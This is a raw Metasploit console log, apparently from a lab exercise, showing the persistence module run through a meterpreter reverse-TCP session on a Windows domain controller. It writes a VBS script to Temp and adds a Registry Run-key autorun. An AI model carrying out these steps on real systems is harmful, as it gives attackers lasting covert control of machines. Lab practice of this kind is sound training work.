 msf6 exploit(multi/handler) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > sessions
Active sessions
===============
Id  Name  Type                     Information                                 Connection
--  ----  ----                     -----------                                 ----------
1         meterpreter x86/windows  CONTROLLER\Administrator @ DOMAIN-CONTROLL  10.18.76.89:5656 -> 10.10.85.150:50325
(10.10.85.150)
msf6 exploit(windows/local/persistence) > set session 1
session => 1
msf6 exploit(windows/local/persistence) > run
[*] Running persistent module against DOMAIN-CONTROLL via session ID: 1
[+] Persistent VBS script written on DOMAIN-CONTROLL to C:\Users\Administrator\AppData\Local\Temp\AyNteX.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\CGTGiMPdJA
[+] Installed autorun on DOMAIN-CONTROLL as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\CGTGiMPdJA
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/DOMAIN-CONTROLL_20220805.1711/DOMAIN-
CONTROLL_20220805.1711.rc